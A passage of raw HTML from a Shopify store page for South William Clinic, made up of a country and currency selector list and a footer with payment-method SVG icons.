                        </button><button type="submit" name="country_code" value="MO" class="popover__choice-item">
                          <span class="popover__choice-label" >Macao SAR (MOP P)
                          </span>
                        </button><button type="submit" name="country_code" value="MG" class="popover__choice-item">
                          <span class="popover__choice-label" >Madagascar (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MW" class="popover__choice-item">
                          <span class="popover__choice-label" >Malawi (MWK MK)
                          </span>
                        </button><button type="submit" name="country_code" value="MY" class="popover__choice-item">
                          <span class="popover__choice-label" >Malaysia (MYR RM)
                          </span>
                        </button><button type="submit" name="country_code" value="MV" class="popover__choice-item">
                          <span class="popover__choice-label" >Maldives (MVR MVR)
                          </span>
                        </button><button type="submit" name="country_code" value="ML" class="popover__choice-item">
                          <span class="popover__choice-label" >Mali (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="MT" class="popover__choice-item">
                          <span class="popover__choice-label" >Malta (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MQ" class="popover__choice-item">
                          <span class="popover__choice-label" >Martinique (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MR" class="popover__choice-item">
                          <span class="popover__choice-label" >Mauritania (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MU" class="popover__choice-item">
                          <span class="popover__choice-label" >Mauritius (MUR ₨)
                          </span>
                        </button><button type="submit" name="country_code" value="YT" class="popover__choice-item">
                          <span class="popover__choice-label" >Mayotte (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MX" class="popover__choice-item">
                          <span class="popover__choice-label" >Mexico (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MD" class="popover__choice-item">
                          <span class="popover__choice-label" >Moldova (MDL L)
                          </span>
                        </button><button type="submit" name="country_code" value="MC" class="popover__choice-item">
                          <span class="popover__choice-label" >Monaco (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MN" class="popover__choice-item">
                          <span class="popover__choice-label" >Mongolia (MNT ₮)
                          </span>
                        </button><button type="submit" name="country_code" value="ME" class="popover__choice-item">
                          <span class="popover__choice-label" >Montenegro (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MS" class="popover__choice-item">
                          <span class="popover__choice-label" >Montserrat (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="MA" class="popover__choice-item">
                          <span class="popover__choice-label" >Morocco (MAD د.م.)
                          </span>
                        </button><button type="submit" name="country_code" value="MZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Mozambique (MZN MTn)
                          </span>
                        </button><button type="submit" name="country_code" value="MM" class="popover__choice-item">
                          <span class="popover__choice-label" >Myanmar (Burma) (MMK K)
                          </span>
                        </button><button type="submit" name="country_code" value="NA" class="popover__choice-item">
                          <span class="popover__choice-label" >Namibia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="NR" class="popover__choice-item">
                          <span class="popover__choice-label" >Nauru (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="NP" class="popover__choice-item">
                          <span class="popover__choice-label" >Nepal (NPR Rs.)
                          </span>
                        </button><button type="submit" name="country_code" value="NL" class="popover__choice-item">
                          <span class="popover__choice-label" >Netherlands (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="NC" class="popover__choice-item">
                          <span class="popover__choice-label" >New Caledonia (XPF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="NZ" class="popover__choice-item">
                          <span class="popover__choice-label" >New Zealand (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="NI" class="popover__choice-item">
                          <span class="popover__choice-label" >Nicaragua (NIO C$)
                          </span>
                        </button><button type="submit" name="country_code" value="NE" class="popover__choice-item">
                          <span class="popover__choice-label" >Niger (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="NG" class="popover__choice-item">
                          <span class="popover__choice-label" >Nigeria (NGN ₦)
                          </span>
                        </button><button type="submit" name="country_code" value="NU" class="popover__choice-item">
                          <span class="popover__choice-label" >Niue (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="NF" class="popover__choice-item">
                          <span class="popover__choice-label" >Norfolk Island (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="MK" class="popover__choice-item">
                          <span class="popover__choice-label" >North Macedonia (MKD ден)
                          </span>
                        </button><button type="submit" name="country_code" value="NO" class="popover__choice-item">
                          <span class="popover__choice-label" >Norway (NOK kr)
                          </span>
                        </button><button type="submit" name="country_code" value="OM" class="popover__choice-item">
                          <span class="popover__choice-label" >Oman (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="PK" class="popover__choice-item">
                          <span class="popover__choice-label" >Pakistan (PKR ₨)
                          </span>
                        </button><button type="submit" name="country_code" value="PS" class="popover__choice-item">
                          <span class="popover__choice-label" >Palestinian Territories (ILS ₪)
                          </span>
                        </button><button type="submit" name="country_code" value="PA" class="popover__choice-item">
                          <span class="popover__choice-label" >Panama (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="PG" class="popover__choice-item">
                          <span class="popover__choice-label" >Papua New Guinea (PGK K)
                          </span>
                        </button><button type="submit" name="country_code" value="PY" class="popover__choice-item">
                          <span class="popover__choice-label" >Paraguay (PYG ₲)
                          </span>
                        </button><button type="submit" name="country_code" value="PE" class="popover__choice-item">
                          <span class="popover__choice-label" >Peru (PEN S/)
                          </span>
                        </button><button type="submit" name="country_code" value="PH" class="popover__choice-item">
                          <span class="popover__choice-label" >Philippines (PHP ₱)
                          </span>
                        </button><button type="submit" name="country_code" value="PN" class="popover__choice-item">
                          <span class="popover__choice-label" >Pitcairn Islands (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="PL" class="popover__choice-item">
                          <span class="popover__choice-label" >Poland (PLN zł)
                          </span>
                        </button><button type="submit" name="country_code" value="PT" class="popover__choice-item">
                          <span class="popover__choice-label" >Portugal (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="QA" class="popover__choice-item">
                          <span class="popover__choice-label" >Qatar (QAR ر.ق)
                          </span>
                        </button><button type="submit" name="country_code" value="RE" class="popover__choice-item">
                          <span class="popover__choice-label" >Réunion (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="RO" class="popover__choice-item">
                          <span class="popover__choice-label" >Romania (RON Lei)
                          </span>
                        </button><button type="submit" name="country_code" value="RU" class="popover__choice-item">
                          <span class="popover__choice-label" >Russia (RUB ₽)
                          </span>
                        </button><button type="submit" name="country_code" value="RW" class="popover__choice-item">
                          <span class="popover__choice-label" >Rwanda (RWF FRw)
                          </span>
                        </button><button type="submit" name="country_code" value="WS" class="popover__choice-item">
                          <span class="popover__choice-label" >Samoa (WST T)
                          </span>
                        </button><button type="submit" name="country_code" value="SM" class="popover__choice-item">
                          <span class="popover__choice-label" >San Marino (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ST" class="popover__choice-item">
                          <span class="popover__choice-label" >São Tomé &amp; Príncipe (STD Db)
                          </span>
                        </button><button type="submit" name="country_code" value="SA" class="popover__choice-item">
                          <span class="popover__choice-label" >Saudi Arabia (SAR ر.س)
                          </span>
                        </button><button type="submit" name="country_code" value="SN" class="popover__choice-item">
                          <span class="popover__choice-label" >Senegal (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="RS" class="popover__choice-item">
                          <span class="popover__choice-label" >Serbia (RSD РСД)
                          </span>
                        </button><button type="submit" name="country_code" value="SC" class="popover__choice-item">
                          <span class="popover__choice-label" >Seychelles (SCR ₨)
                          </span>
                        </button><button type="submit" name="country_code" value="SL" class="popover__choice-item">
                          <span class="popover__choice-label" >Sierra Leone (SLL Le)
                          </span>
                        </button><button type="submit" name="country_code" value="SG" class="popover__choice-item">
                          <span class="popover__choice-label" >Singapore (SGD $)
                          </span>
                        </button><button type="submit" name="country_code" value="SX" class="popover__choice-item">
                          <span class="popover__choice-label" >Sint Maarten (ANG ƒ)
                          </span>
                        </button><button type="submit" name="country_code" value="SK" class="popover__choice-item">
                          <span class="popover__choice-label" >Slovakia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SI" class="popover__choice-item">
                          <span class="popover__choice-label" >Slovenia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SB" class="popover__choice-item">
                          <span class="popover__choice-label" >Solomon Islands (SBD $)
                          </span>
                        </button><button type="submit" name="country_code" value="SO" class="popover__choice-item">
                          <span class="popover__choice-label" >Somalia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ZA" class="popover__choice-item">
                          <span class="popover__choice-label" >South Africa (ZAR R)
                          </span>
                        </button><button type="submit" name="country_code" value="GS" class="popover__choice-item">
                          <span class="popover__choice-label" >South Georgia &amp; South Sandwich Islands (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="KR" class="popover__choice-item">
                          <span class="popover__choice-label" >South Korea (KRW ₩)
                          </span>
                        </button><button type="submit" name="country_code" value="SS" class="popover__choice-item">
                          <span class="popover__choice-label" >South Sudan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ES" class="popover__choice-item">
                          <span class="popover__choice-label" >Spain (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LK" class="popover__choice-item">
                          <span class="popover__choice-label" >Sri Lanka (LKR ₨)
                          </span>
                        </button><button type="submit" name="country_code" value="BL" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Barthélemy (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SH" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Helena (SHP £)
                          </span>
                        </button><button type="submit" name="country_code" value="KN" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Kitts &amp; Nevis (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="LC" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Lucia (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="MF" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Martin (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="PM" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Pierre &amp; Miquelon (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="VC" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Vincent &amp; Grenadines (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="SD" class="popover__choice-item">
                          <span class="popover__choice-label" >Sudan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SR" class="popover__choice-item">
                          <span class="popover__choice-label" >Suriname (SRD $)
                          </span>
                        </button><button type="submit" name="country_code" value="SJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Svalbard &amp; Jan Mayen (NOK kr)
                          </span>
                        </button><button type="submit" name="country_code" value="SE" class="popover__choice-item">
                          <span class="popover__choice-label" >Sweden (SEK kr)
                          </span>
                        </button><button type="submit" name="country_code" value="CH" class="popover__choice-item">
                          <span class="popover__choice-label" >Switzerland (CHF CHF)
                          </span>
                        </button><button type="submit" name="country_code" value="TW" class="popover__choice-item">
                          <span class="popover__choice-label" >Taiwan (TWD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Tajikistan (TJS ЅМ)
                          </span>
                        </button><button type="submit" name="country_code" value="TZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Tanzania (TZS Sh)
                          </span>
                        </button><button type="submit" name="country_code" value="TH" class="popover__choice-item">
                          <span class="popover__choice-label" >Thailand (THB ฿)
                          </span>
                        </button><button type="submit" name="country_code" value="TL" class="popover__choice-item">
                          <span class="popover__choice-label" >Timor-Leste (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TG" class="popover__choice-item">
                          <span class="popover__choice-label" >Togo (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="TK" class="popover__choice-item">
                          <span class="popover__choice-label" >Tokelau (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TO" class="popover__choice-item">
                          <span class="popover__choice-label" >Tonga (TOP T$)
                          </span>
                        </button><button type="submit" name="country_code" value="TT" class="popover__choice-item">
                          <span class="popover__choice-label" >Trinidad &amp; Tobago (TTD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TA" class="popover__choice-item">
                          <span class="popover__choice-label" >Tristan da Cunha (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="TN" class="popover__choice-item">
                          <span class="popover__choice-label" >Tunisia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="TR" class="popover__choice-item">
                          <span class="popover__choice-label" >Türkiye (TRY ₺)
                          </span>
                        </button><button type="submit" name="country_code" value="TM" class="popover__choice-item">
                          <span class="popover__choice-label" >Turkmenistan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="TC" class="popover__choice-item">
                          <span class="popover__choice-label" >Turks &amp; Caicos Islands (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TV" class="popover__choice-item">
                          <span class="popover__choice-label" >Tuvalu (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="UM" class="popover__choice-item">
                          <span class="popover__choice-label" >U.S. Outlying Islands (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="UG" class="popover__choice-item">
                          <span class="popover__choice-label" >Uganda (UGX USh)
                          </span>
                        </button><button type="submit" name="country_code" value="UA" class="popover__choice-item">
                          <span class="popover__choice-label" >Ukraine (UAH ₴)
                          </span>
                        </button><button type="submit" name="country_code" value="AE" class="popover__choice-item">
                          <span class="popover__choice-label" >United Arab Emirates (AED د.إ)
                          </span>
                        </button><button type="submit" name="country_code" value="GB" class="popover__choice-item">
                          <span class="popover__choice-label" >United Kingdom (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="US" class="popover__choice-item">
                          <span class="popover__choice-label" >United States (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="UY" class="popover__choice-item">
                          <span class="popover__choice-label" >Uruguay (UYU $U)
                          </span>
                        </button><button type="submit" name="country_code" value="UZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Uzbekistan (UZS so'm)
                          </span>
                        </button><button type="submit" name="country_code" value="VU" class="popover__choice-item">
                          <span class="popover__choice-label" >Vanuatu (VUV Vt)
                          </span>
                        </button><button type="submit" name="country_code" value="VA" class="popover__choice-item">
                          <span class="popover__choice-label" >Vatican City (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="VE" class="popover__choice-item">
                          <span class="popover__choice-label" >Venezuela (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="VN" class="popover__choice-item">
                          <span class="popover__choice-label" >Vietnam (VND ₫)
                          </span>
                        </button><button type="submit" name="country_code" value="WF" class="popover__choice-item">
                          <span class="popover__choice-label" >Wallis &amp; Futuna (XPF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="EH" class="popover__choice-item">
                          <span class="popover__choice-label" >Western Sahara (MAD د.م.)
                          </span>
                        </button><button type="submit" name="country_code" value="YE" class="popover__choice-item">
                          <span class="popover__choice-label" >Yemen (YER ﷼)
                          </span>
                        </button><button type="submit" name="country_code" value="ZM" class="popover__choice-item">
                          <span class="popover__choice-label" >Zambia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ZW" class="popover__choice-item">
                          <span class="popover__choice-label" >Zimbabwe (USD $)
                          </span>
                        </button></div>
                  </div>
                </popover-content>
              </div></form><span class="footer__copyright text--xsmall text--subdued">South William Clinic <span class="square-separator square-separator--block square-separator--subdued"></span> <a class="link--faded" target="_blank" rel="nofollow" href="https://www.shopify.com/pos?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">POS</a> and <a class="link--faded" target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Ecommerce by Shopify</a></span><div class="footer__payment-methods">
            <span class="footer__payment-methods-label text--xsmall text--subdued">We accept</span>

            <div class="payment-methods-list payment-methods-list--auto">
              
                <svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

              
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

              
                <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

              
                <svg xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
              
